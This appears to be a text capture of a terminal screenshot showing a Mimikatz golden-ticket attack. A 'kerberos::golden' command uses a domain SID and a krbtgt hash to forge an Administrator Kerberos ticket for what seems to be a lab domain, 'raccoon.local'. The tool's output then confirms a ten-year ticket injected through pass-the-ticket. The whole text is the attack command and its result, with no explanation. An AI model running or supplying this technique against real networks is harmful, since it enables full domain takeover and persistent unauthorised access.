 mimikatz # kerberos::golden /User:Administrator /domain:raccoon.local /sid:S-1-5-21-909744362-4121654894-721523953 /krbt
gt:6de941d21500a8b8a8283cc1143b2b69 /id:500 /ptt
User      : Administrator
Domain    : raccoon.local (RACCOON)
SID       : S-1-5-21-909744362-4121654894-721523953
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6de941d21500a8b8a8283cc1143b2b69 - rc4_hmac_nt
Lifetime  : 10/6/2024 4:43:46 PM ; 10/4/2034 4:43:46 PM ; 10/4/2034 4:43:46 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ raccoon.local' successfully submitted for current session